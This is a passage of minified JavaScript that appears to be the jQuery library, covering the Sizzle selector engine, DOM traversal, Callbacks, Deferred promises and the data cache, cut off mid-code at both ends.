a!==d&&9===a.nodeType&&a.documentElement?(d=a,h=d.documentElement,g=!o(d),w!==d&&(i=d.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(d.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(d.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=b,!d.getElementsByName||!d.getElementsByName(b).length}),n.getById?(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],y=[],(n.qsa=Q.test(d.querySelectorAll))&&(ue(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+b+"-]").length||y.push("~="),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||y.push(".#.+[+~]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=d.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(n.matchesSelector=Q.test(m=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=m.call(e,"*"),m.call(e,"[s!='']:x"),v.push("!=",W)}),y=y.length&&new RegExp(y.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===d||e.ownerDocument===w&&x(w,e)?-1:t===d||t.ownerDocument===w&&x(w,t)?1:c?O(c,e)-O(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===d?-1:t===d?1:i?-1:o?1:c?O(c,e)-O(c,t):0;if(i===o)return ce(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?ce(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},d):d},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&p(e),t=t.replace(z,"='$1']"),n.matchesSelector&&g&&!S[t+" "]&&(!v||!v.test(t))&&(!y||!y.test(t)))try{var r=m.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return oe(t,d,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!==d&&p(e),x(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==d&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&N.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},oe.escape=function(e){return(e+"").replace(te,ne)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(D),f){while(t=e[o++])t===e[o]&&(i=r.push(o));while(i--)e.splice(r[i],1)}return c=null,e},i=oe.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else while(t=e[r++])n+=i(t);return n},(r=oe.selectors={cacheLength:50,createPseudo:se,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Z,ee),e[3]=(e[3]||e[4]||e[5]||"").replace(Z,ee),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Z,ee).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=oe.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace($," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",y=t.parentNode,v=s&&t.nodeName.toLowerCase(),m=!u&&!s,x=!1;if(y){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?y.firstChild:y.lastChild],a&&m){x=(d=(l=(c=(f=(p=y)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],p=d&&y.childNodes[d];while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if(1===p.nodeType&&++x&&p===t){c[e]=[T,d,x];break}}else if(m&&(x=d=(l=(c=(f=(p=t)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===v:1===p.nodeType)&&++x&&(m&&((c=(f=p[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]=[T,x]),p===t))break;return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,n){var r,o=i(e,t),a=o.length;while(a--)e[r=O(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:se(function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[b]?se(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:se(function(e){return function(t){return oe(e,t).length>0}}),contains:se(function(e){return e=e.replace(Z,ee),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:se(function(e){return U.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(Z,ee).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:de(!1),disabled:de(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:he(function(){return[0]}),last:he(function(e,t){return[t-1]}),eq:he(function(e,t,n){return[n<0?n+t:n]}),even:he(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:he(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:he(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:he(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq;for(t in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=pe(t);function ye(){}ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,a=oe.tokenize=function(e,t){var n,i,o,a,s,u,l,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,u=[],l=r.preFilter;while(s){n&&!(i=F.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=_.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length));for(a in r.filter)!(i=V[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?oe.error(e):k(e,u).slice(0)};function ve(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,f,p=[T,s];if(u){while(t=t[r])if((1===t.nodeType||a)&&e(t,n,u))return!0}else while(t=t[r])if(1===t.nodeType||a)if(f=t[b]||(t[b]={}),c=f[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===T&&l[1]===s)return p[2]=l[2];if(c[o]=p,p[2]=e(t,n,u))return!0}return!1}}function xe(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function be(e,t,n){for(var r=0,i=t.length;r<i;r++)oe(e,t[r],n);return n}function we(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Te(e,t,n,r,i,o){return r&&!r[b]&&(r=Te(r)),i&&!i[b]&&(i=Te(i,o)),se(function(o,a,s,u){var l,c,f,p=[],d=[],h=a.length,g=o||be(t||"*",s.nodeType?[s]:s,[]),y=!e||!o&&t?g:we(g,p,e,s,u),v=n?i||(o?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r){l=we(v,d),r(l,[],s,u),c=l.length;while(c--)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f))}if(o){if(i||e){if(i){l=[],c=v.length;while(c--)(f=v[c])&&l.push(y[c]=f);i(null,v=[],l,u)}c=v.length;while(c--)(f=v[c])&&(l=i?O(o,f):p[c])>-1&&(o[l]=!(a[l]=f))}}else v=we(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):L.apply(a,v)})}function Ce(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=me(function(e){return e===t},s,!0),f=me(function(e){return O(t,e)>-1},s,!0),p=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])p=[me(xe(p),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o;i++)if(r.relative[e[i].type])break;return Te(u>1&&xe(p),u>1&&ve(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(B,"$1"),n,u<i&&Ce(e.slice(u,i)),i<o&&Ce(e=e.slice(i)),i<o&&ve(e))}p.push(n)}return xe(p)}function Ee(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var f,h,y,v=0,m="0",x=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),E=T+=null==w?1:Math.random()||.1,k=C.length;for(c&&(l=a===d||a||c);m!==k&&null!=(f=C[m]);m++){if(i&&f){h=0,a||f.ownerDocument===d||(p(f),s=!g);while(y=e[h++])if(y(f,a||d,s)){u.push(f);break}c&&(T=E)}n&&((f=!y&&f)&&v--,o&&x.push(f))}if(v+=m,n&&m!==v){h=0;while(y=t[h++])y(x,b,a,s);if(o){if(v>0)while(m--)x[m]||b[m]||(b[m]=j.call(u));b=we(b)}L.apply(u,b),c&&!o&&b.length>0&&v+t.length>1&&oe.uniqueSort(u)}return c&&(T=E,l=w),x};return n?se(o):o}return s=oe.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=a(e)),n=t.length;while(n--)(o=Ce(t[n]))[b]?r.push(o):i.push(o);(o=S(e,Ee(i,r))).selector=e}return o},u=oe.select=function(e,t,n,i){var o,u,l,c,f,p="function"==typeof e&&e,d=!i&&a(e=p.selector||e);if(n=n||[],1===d.length){if((u=d[0]=d[0].slice(0)).length>2&&"ID"===(l=u[0]).type&&9===t.nodeType&&g&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(Z,ee),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(u.shift().value.length)}o=V.needsContext.test(e)?0:u.length;while(o--){if(l=u[o],r.relative[c=l.type])break;if((f=r.find[c])&&(i=f(l.matches[0].replace(Z,ee),K.test(u[0].type)&&ge(t.parentNode)||t))){if(u.splice(o,1),!(e=i.length&&ve(u)))return L.apply(n,i),n;break}}}return(p||s(e,d))(i,t,!g,n,!t||K.test(e)&&ge(t.parentNode)||t),n},n.sortStable=b.split("").sort(D).join("")===b,n.detectDuplicates=!!f,p(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(d.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||le("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||le("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||le(P,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),oe}(e);w.find=E,w.expr=E.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=E.uniqueSort,w.text=E.getText,w.isXMLDoc=E.isXML,w.contains=E.contains,w.escapeSelector=E.escape;var k=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&w(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},D=w.expr.match.needsContext;function N(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var A=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,t,n){return g(t)?w.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?w.grep(e,function(e){return e===t!==n}):"string"!=typeof t?w.grep(e,function(e){return u.call(t,e)>-1!==n}):w.filter(t,e,n)}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<r;t++)if(w.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)w.find(e,i[t],n);return r>1?w.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&D.test(e)?w(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(w.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:L.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),A.test(i[1])&&w.isPlainObject(t))for(i in t)g(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=r.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(w):w.makeArray(e,this)}).prototype=w.fn,q=w(r);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&w(e);if(!D.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?w.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?u.call(w(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}w.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return k(e,"parentNode")},parentsUntil:function(e,t,n){return k(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return k(e,"nextSibling")},prevAll:function(e){return k(e,"previousSibling")},nextUntil:function(e,t,n){return k(e,"nextSibling",n)},prevUntil:function(e,t,n){return k(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return N(e,"iframe")?e.contentDocument:(N(e,"template")&&(e=e.content||e),w.merge([],e.childNodes))}},function(e,t){w.fn[e]=function(n,r){var i=w.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=w.filter(r,i)),this.length>1&&(O[e]||w.uniqueSort(i),H.test(e)&&i.reverse()),this.pushStack(i)}});var M=/[^\x20\t\r\n\f]+/g;function R(e){var t={};return w.each(e.match(M)||[],function(e,n){t[n]=!0}),t}w.Callbacks=function(e){e="string"==typeof e?R(e):w.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=i||e.once,r=t=!0;a.length;s=-1){n=a.shift();while(++s<o.length)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1)}e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){w.each(n,function(n,r){g(r)?e.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==x(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return w.each(arguments,function(e,t){var n;while((n=w.inArray(t,o,n))>-1)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?w.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l};function I(e){return e}function W(e){throw e}function $(e,t,n,r){var i;try{e&&g(i=e.promise)?i.call(e).done(t).fail(n):e&&g(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}w.extend({Deferred:function(t){var n=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(e){return i.then(null,e)},pipe:function(){var e=arguments;return w.Deferred(function(t){w.each(n,function(n,r){var i=g(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&g(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(t,r,i){var o=0;function a(t,n,r,i){return function(){var s=this,u=arguments,l=function(){var e,l;if(!(t<o)){if((e=r.apply(s,u))===n.promise())throw new TypeError("Thenable self-resolution");l=e&&("object"==typeof e||"function"==typeof e)&&e.then,g(l)?i?l.call(e,a(o,n,I,i),a(o,n,W,i)):(o++,l.call(e,a(o,n,I,i),a(o,n,W,i),a(o,n,I,n.notifyWith))):(r!==I&&(s=void 0,u=[e]),(i||n.resolveWith)(s,u))}},c=i?l:function(){try{l()}catch(e){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(e,c.stackTrace),t+1>=o&&(r!==W&&(s=void 0,u=[e]),n.rejectWith(s,u))}};t?c():(w.Deferred.getStackHook&&(c.stackTrace=w.Deferred.getStackHook()),e.setTimeout(c))}}return w.Deferred(function(e){n[0][3].add(a(0,e,g(i)?i:I,e.notifyWith)),n[1][3].add(a(0,e,g(t)?t:I)),n[2][3].add(a(0,e,g(r)?r:W))}).promise()},promise:function(e){return null!=e?w.extend(e,i):i}},o={};return w.each(n,function(e,t){var a=t[2],s=t[5];i[t[1]]=a.add,s&&a.add(function(){r=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),a.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=a.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=o.call(arguments),a=w.Deferred(),s=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?o.call(arguments):n,--t||a.resolveWith(r,i)}};if(t<=1&&($(e,a.done(s(n)).resolve,a.reject,!t),"pending"===a.state()||g(i[n]&&i[n].then)))return a.then();while(n--)$(i[n],s(n),a.reject);return a.promise()}});var B=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;w.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&B.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},w.readyException=function(t){e.setTimeout(function(){throw t})};var F=w.Deferred();w.fn.ready=function(e){return F.then(e)["catch"](function(e){w.readyException(e)}),this},w.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0,!0!==e&&--w.readyWait>0||F.resolveWith(r,[w]))}}),w.ready.then=F.then;function _(){r.removeEventListener("DOMContentLoaded",_),e.removeEventListener("load",_),w.ready()}"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll?e.setTimeout(w.ready):(r.addEventListener("DOMContentLoaded",_),e.addEventListener("load",_));var z=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n)){i=!0;for(s in n)z(e,t,s,n[s],!0,o,a)}else if(void 0!==r&&(i=!0,g(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(w(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},X=/^-ms-/,U=/-([a-z])/g;function V(e,t){return t.toUpperCase()}function G(e){return e.replace(X,"ms-").replace(U,V)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=w.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[G(t)]=n;else for(r in t)i[G(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][G(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(G):(t=G(t))in r?[t]:t.match(M)||[]).length;while(n--)delete r[t[n]]}(void 0===t||w.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var J=new Q,K=new Q,Z=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Z.test(e)?JSON.parse(e):e)}function ne(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=te(n)}catch(e){}K.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return K.hasData(e)||J.hasData(e)},data:function(e,t,n){return K.access(e,t,n)},removeData:function(e,t){K.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),w.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=K.get(o),1===o.nodeType&&!J.get(o,"hasDataAttrs"))){n=a.length;while(n--)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=G(r.slice(5)),ne(o,r,i[r]));J.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){K.set(this,e)}):z(this,function(t){var n;if(o&&void 0===t){if(void 0!==(n=K.get(o,e)))return n;if(void 0!==(n=ne(o,e)))return n}else this.each(function(){K.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){K.remove(this,e)})}}),w.extend({queue:function(e,t,n){var r;if(e)return 